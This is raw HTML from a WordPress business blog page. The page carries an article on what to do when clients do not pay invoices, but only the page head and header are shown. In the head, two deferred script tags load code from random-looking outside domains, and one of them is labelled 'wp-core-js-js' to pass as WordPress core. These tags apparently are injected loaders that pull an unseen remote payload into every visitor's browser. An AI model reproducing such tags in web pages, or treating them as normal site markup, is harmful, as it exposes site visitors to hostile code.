

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessmensedition.com/clients-not-paying-invoices/
body_size: 17144
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>What to Do When Clients Do Not Pay Business Invoices?</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Do you want to know what to do when clients do not pay your invoices? In this article, we discuss 5 tips on what to do when customers won’t pay on time." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="manuela"/>
	<meta name="keywords" content="clients not paying invoices,customer won\&#039;t pay for services,non payment of invoice,client not paying invoice,customer won\&#039;t pay invoice" />
	<link rel="canonical" href="https://businessmensedition.com/clients-not-paying-invoices/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Business Mens Edition | Keeping Businesses Informed" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="5 Tips On What To Do When Customers Won’t Pay on Time? | Business Mens Edition" />
		<meta property="og:description" content="Do you want to know what to do when clients do not pay your invoices? In this article, we discuss 5 tips on what to do when customers won’t pay on time." />
		<meta property="og:url" content="https://businessmensedition.com/clients-not-paying-invoices/" />
		<meta property="og:image" content="https://businessmensedition.com/wp-content/uploads/2021/09/5-Tips-on-What-to-Do-when-Customers-Wont-Pay-on-Time.jpg" />
		<meta property="og:image:secure_url" content="https://businessmensedition.com/wp-content/uploads/2021/09/5-Tips-on-What-to-Do-when-Customers-Wont-Pay-on-Time.jpg" />
		<meta property="og:image:width" content="1500" />
		<meta property="og:image:height" content="1000" />
		<meta property="article:published_time" content="2021-09-15T07:22:45+00:00" />
		<meta property="article:modified_time" content="2023-02-27T09:54:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="5 Tips On What To Do When Customers Won’t Pay on Time? | Business Mens Edition" />
		<meta name="twitter:description" content="Do you want to know what to do when clients do not pay your invoices? In this article, we discuss 5 tips on what to do when customers won’t pay on time." />
		<meta name="twitter:image" content="https://businessmensedition.com/wp-content/uploads/2021/09/5-Tips-on-What-to-Do-when-Customers-Wont-Pay-on-Time.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#article","name":"What to Do When Clients Do Not Pay Business Invoices?","headline":"5 Tips On What To Do When Customers Won\u2019t Pay on Time?","author":{"@id":"https:\/\/businessmensedition.com\/author\/manuela\/#author"},"publisher":{"@id":"https:\/\/businessmensedition.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/businessmensedition.com\/wp-content\/uploads\/2021\/09\/5-Tips-on-What-to-Do-when-Customers-Wont-Pay-on-Time.jpg","width":1500,"height":1000,"caption":"5 Tips on What to Do when Customers Won\u2019t Pay on Time"},"datePublished":"2021-09-15T07:22:45+00:00","dateModified":"2023-02-27T09:54:50+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#webpage"},"isPartOf":{"@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#webpage"},"articleSection":"Business, client not paying invoice, clients not paying invoices, customer won't pay for services, customer won't pay invoice, non payment of invoice"},{"@type":"BreadcrumbList","@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/businessmensedition.com#listItem","position":1,"name":"Home","item":"https:\/\/businessmensedition.com","nextItem":{"@type":"ListItem","@id":"https:\/\/businessmensedition.com\/category\/business\/#listItem","name":"Business"}},{"@type":"ListItem","@id":"https:\/\/businessmensedition.com\/category\/business\/#listItem","position":2,"name":"Business","item":"https:\/\/businessmensedition.com\/category\/business\/","nextItem":{"@type":"ListItem","@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#listItem","name":"5 Tips On What To Do When Customers Won\u2019t Pay on Time?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/businessmensedition.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#listItem","position":3,"name":"5 Tips On What To Do When Customers Won\u2019t Pay on Time?","previousItem":{"@type":"ListItem","@id":"https:\/\/businessmensedition.com\/category\/business\/#listItem","name":"Business"}}]},{"@type":"Organization","@id":"https:\/\/businessmensedition.com\/#organization","name":"Business Men's Edition","description":"Keeping Businesses Informed","url":"https:\/\/businessmensedition.com\/"},{"@type":"Person","@id":"https:\/\/businessmensedition.com\/author\/manuela\/#author","url":"https:\/\/businessmensedition.com\/author\/manuela\/","name":"manuela","image":{"@type":"ImageObject","@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2eda74b5047d8e2abd24ca616a1889d52fcd308ebca51ef82030745563d4cfa2?s=96&d=mm&r=g","width":96,"height":96,"caption":"manuela"}},{"@type":"WebPage","@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#webpage","url":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/","name":"What to Do When Clients Do Not Pay Business Invoices?","description":"Do you want to know what to do when clients do not pay your invoices? In this article, we discuss 5 tips on what to do when customers won\u2019t pay on time.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/businessmensedition.com\/#website"},"breadcrumb":{"@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#breadcrumblist"},"author":{"@id":"https:\/\/businessmensedition.com\/author\/manuela\/#author"},"creator":{"@id":"https:\/\/businessmensedition.com\/author\/manuela\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/businessmensedition.com\/wp-content\/uploads\/2021\/09\/5-Tips-on-What-to-Do-when-Customers-Wont-Pay-on-Time.jpg","@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#mainImage","width":1500,"height":1000,"caption":"5 Tips on What to Do when Customers Won\u2019t Pay on Time"},"primaryImageOfPage":{"@id":"https:\/\/businessmensedition.com\/clients-not-paying-invoices\/#mainImage"},"datePublished":"2021-09-15T07:22:45+00:00","dateModified":"2023-02-27T09:54:50+00:00"},{"@type":"WebSite","@id":"https:\/\/businessmensedition.com\/#website","url":"https:\/\/businessmensedition.com\/","name":"Business Mens Edition","description":"Keeping Businesses Informed","inLanguage":"en-US","publisher":{"@id":"https:\/\/businessmensedition.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business Mens Edition &raquo; Feed" href="https://businessmensedition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessmensedition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessmensedition.com%2Fclients-not-paying-invoices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessmensedition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessmensedition.com%2Fclients-not-paying-invoices%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://businessmensedition.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://businessmensedition.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://businessmensedition.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://businessmensedition.com/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://businessmensedition.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769913277" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://businessmensedition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://businessmensedition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769913277" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://businessmensedition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessmensedition.com/wp-json/wp/v2/posts/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessmensedition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessmensedition.com/?p=362' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-362 single-format-standard wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Sun. Feb 1st, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://businessmensedition.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://businessmensedition.com/" rel="home">Business Mens Edition</a></p>
                                                            <p class="site-description">Keeping Businesses Informed</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://businessmensedition.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
